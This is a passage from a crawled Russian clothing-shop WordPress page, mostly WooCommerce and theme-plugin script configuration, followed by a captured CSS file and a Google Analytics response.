%258b%5C%2F%22%7D%2C%7B%22term_id%22%3A144%2C%22name%22%3A%22Sale%22%2C%22slug%22%3A%22sale%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A144%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2Fsale%5C%2F%22%7D%2C%7B%22term_id%22%3A133%2C%22name%22%3A%22%5Cu0410%5Cu043a%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu0443%5Cu0430%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22%25d0%25b0%25d0%25ba%25d1%2581%25d0%25b5%25d1%2581%25d1%2581%25d1%2583%25d0%25b0%25d1%2580%25d1%258b%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A133%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b0%25d0%25ba%25d1%2581%25d0%25b5%25d1%2581%25d1%2581%25d1%2583%25d0%25b0%25d1%2580%25d1%258b%5C%2F%22%7D%2C%7B%22term_id%22%3A135%2C%22name%22%3A%22%5Cu0416%5Cu0435%5Cu043d%5Cu0441%5Cu043a%5Cu043e%5Cu0435%22%2C%22slug%22%3A%22%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A135%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A24%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%22%7D%2C%7B%22term_id%22%3A137%2C%22name%22%3A%22%5Cu041a%5Cu0430%5Cu0440%5Cu0434%5Cu0438%5Cu0433%5Cu0430%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%258b%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A137%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A135%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%258b%5C%2F%22%7D%2C%7B%22term_id%22%3A136%2C%22name%22%3A%22%5Cu0421%5Cu0432%5Cu0438%5Cu0442%5Cu0435%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22%25d1%2581%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d1%258b%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A136%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A135%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%25d1%2581%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d1%258b%5C%2F%22%7D%2C%7B%22term_id%22%3A134%2C%22name%22%3A%22%5Cu0428%5Cu0430%5Cu043f%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22%25d1%2588%25d0%25b0%25d0%25bf%25d0%25ba%25d0%25b8%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A134%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A133%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b0%25d0%25ba%25d1%2581%25d0%25b5%25d1%2581%25d1%2581%25d1%2583%25d0%25b0%25d1%2580%25d1%258b%5C%2F%25d1%2588%25d0%25b0%25d0%25bf%25d0%25ba%25d0%25b8%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2F%22%7D' ) );</script> <script type='text/javascript'>/* <![CDATA[ */
var wp_load_style = ["cherry-socialize-public.css","cherry-testi.css","tm-woocommerce-package.css","jquery-rd-material-tabs.css","jquery-swiper.css","wp-block-library.css","wc-block-style.css","cherry-services.css","cherry-services-theme.css","font-awesome.css","contact-form-7.css","sb_instagram_styles.css","nm_woostore-styles.css","rs-plugin-settings.css","woo-custom-related-products.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","wsl-widget.css","tm-woocompare.css","tm-woowishlist.css","tm-timeline-css.css","tm-pg-font-awesome.css","tm-pg-material-icons.css","tm-pg-fontello.css","tm-pg-lightgallery.css","tm-pg-style-frontend.css","tm-pg-grid.css","cherry-handler-css.css","dashicons.css","magnific-popup.css","cherry-projects-styles.css","cherry-google-fonts-lovetodress.css","jet-menu-public.css","jet-menu-general.css","tm-wc-ajax-filters-widget.css","jet-elements.css","jet-elements-skin.css","elementor-icons.css","elementor-animations.css","elementor-frontend.css","tm-products-carousel-widget-styles.css","cherry-popups-font-awesome.css","cherry-popups-styles.css","nucleo-mini.css","cherry-team.css","cherry-team-grid.css","lovetodress-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","contact-form-7.js","jquery.js","nm_woostore-scripts.js","tp-tools.js","revmin.js","woo-custom-related-products.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","tm-woocompare.js","tm-woowishlist.js","mailchimp-woocommerce.js","mailchimp-woocommerce_connected_site.js","cherry-handler-js.js","magnific-popup.js","cherry-projects-single-scripts.js","cherry-post-formats.js","jet-menu-public.js","tm-wc-ajax-product-filters.js","tm-products-carousel-widget-init.js","tm-categories-carousel-widget-init.js","cherry-popups-scripts.js","lovetodress-theme-script.js","countdown-script.js","woo-script.js","smsb_script.js"];
var cherry_ajax = "789bf8c729";
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".cherry-popup-1305 .cherry-popup-container {width:620px; height:560px; background-color:rgba(255,255,255,1);; border-radius:3px; }.cherry-popup-1305 .cherry-popup-container__inner {padding:40px; justify-content:center; }.cherry-popup-1305 .cherry-popup-overlay {background-color:rgba(35,34,34,0.7);; }.cherry-popup-1303 .cherry-popup-container {width:620px; height:560px; background-color:rgba(255,255,255,1);; border-radius:3px; }.cherry-popup-1303 .cherry-popup-container__inner {padding:40px; justify-content:center; }.cherry-popup-1303 .cherry-popup-overlay {background-color:rgba(35,34,34,0.7);; }"};
/* ]]> */</script> <script type='text/javascript'>function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();</script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/js/swiper.jquery.min.js?ver=3.4.2'></script> <script type='text/javascript'>/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rosol.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/rosol.ru\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d15cba920d2cc959da26565c560df1e","fragment_name":"wc_fragments_2d15cba920d2cc959da26565c560df1e","request_timeout":"5000"};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var tmWoocompare = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","compareText":"","removeText":"","countFormat":"<span class=\"compare-count\">( %count% )<\/span>"};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":""};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/rosol.ru","ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/rosol.ru\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":"1"};
/* ]]> */</script> <script type='text/javascript' src='https://chimpstatic.com/mcjs-connected/js/users/9f491cee442295b804deaa6f5/2ba8e24f56b9aa1112ca8911a.js?ver=2.2.4'></script> <script type='text/javascript'>/* <![CDATA[ */
var cherry_subscribe_form_ajax = {"action":"cherry_subscribe_form_ajax","nonce":"49303574d2","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php"};
var cherry_login_form_ajax = {"action":"cherry_login_form_ajax","nonce":"b0f3e6c6b8","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php"};
var cherry_register_form_ajax = {"action":"cherry_register_form_ajax","nonce":"4b4bc0663f","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php"};
var cherry_search_public_action = {"action":"cherry_search_public_action","nonce":"56cba9998f","type":"GET","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php"};
var jet_menu_save_options_ajax = {"action":"jet_menu_save_options_ajax","nonce":"6439baf85a","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"\u041d\u0435\u0442 \u043f\u0440\u0430\u0432\u0430 \u043d\u0430 \u044d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","invalid_nonce":"\u041f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u0436\u0443\u043b\u044c\u043d\u0438\u0447\u0430\u0442\u044c!!!","access_is_allowed":"","wait_processing":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435, \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435"}};
var jet_menu_restore_options_ajax = {"action":"jet_menu_restore_options_ajax","nonce":"af3a763213","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"\u041d\u0435\u0442 \u043f\u0440\u0430\u0432\u0430 \u043d\u0430 \u044d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","invalid_nonce":"\u041f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u0436\u0443\u043b\u044c\u043d\u0438\u0447\u0430\u0442\u044c!!!","access_is_allowed":"","wait_processing":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435, \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435"}};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var jetMenuPublicSettings = {"menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMobileBreakpoint":"768"}};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var tmWooAjaxProducts = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","ajaxOrderby":"1","ajaxPagination":""};
/* ]]> */</script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=2.2.0'></script> <script type='text/javascript'>/* <![CDATA[ */
var lovetodress = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-3","header_is_dark_or_light":"light"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":null,"more_button_image_url":false,"retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */</script> <script type='text/javascript'>var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.6.8","urls":{"assets":"https:\/\/rosol.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":3443,"title":"\u041e\u0441\u0435\u043d\u044c \/ \u0417\u0438\u043c\u0430 2012 - 2013","excerpt":""}};</script> <script type='text/javascript'>/* <![CDATA[ */
var cherryProjectsObjects = {"ajax_url":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","cascadingListMap":[1,2,2,3,3,3,4,4,4,4],"cascadingListMapDevice":{"laptop":[1,2,2,3,3,3,4,4,4,4],"album_tablet":[1,2,2,3,3,3],"portrait_tablet":[1,2,2],"mobile":[1]}};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var jetElements = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/rosol.ru\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 email"}};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var cherryServices = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
var cherryServices = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */
var cherryTeam = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */</script> <script type="text/javascript" defer src="https://rosol.ru/wp-content/cache/autoptimize/js/autoptimize_70031e0fe8866f23a534e127a2d06ada.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rosol.ru/wp-content/cache/autoptimize/css/autoptimize_single_5dfcb7e76f5527bb691e0024b3b3de8e.css?ver=1539350816
body_size: 262
content:
.jet-menu .jet-menu-item .top-level-link .jet-menu-icon{align-self:center;order:-1}.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{align-self:center;order:-1}.jet-menu .jet-menu-item .top-level-link .jet-menu-badge{flex:0 0 100%;width:0;order:-2;text-align:right}.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge{flex:0 0 100%;width:0;order:-2;text-align:right}.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{align-self:center;order:2}.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{align-self:center;order:2;margin-left:auto !important}.jet-menu{justify-content:flex-end !important}.jet-menu ul.jet-sub-menu{min-width:200px}.jet-menu .jet-menu-badge{display:block}.cherry-popup-1305 .cherry-popup-container{width:620px;height:560px;background-color:rgba(255,255,255,1);border-radius:3px}.cherry-popup-1305 .cherry-popup-container__inner{padding:40px;justify-content:center}.cherry-popup-1305 .cherry-popup-overlay{background-color:rgba(35,34,34,.7)}.cherry-popup-1303 .cherry-popup-container{width:620px;height:560px;background-color:rgba(255,255,255,1);border-radius:3px}.cherry-popup-1303 .cherry-popup-container__inner{padding:40px;justify-content:center}.cherry-popup-1303 .cherry-popup-overlay{background-color:rgba(35,34,34,.7)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=644156065&t=pageview&_s=1&dl=https%3A%2F%2Frosol.ru%2Fzima2013%2F&ul=en-us%40posix&dt=%D0%9E%D1%81%D0%B5%D0%BD%D1%8C%20%2F%20%D0%97%D0%B8%D0%BC%D0%B0%202012%20%E2%80%93%202013%20%E2%80%93%20R%C3%93SOL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1967806173&gjid=1503875604&cid=1324288612.1769377720&tid=UA-22414623-1&_gid=955796920.1769377720&_r=1&_slc=1&z=104067989
body_size: -448
content:
2,cG-5FG51GFMFR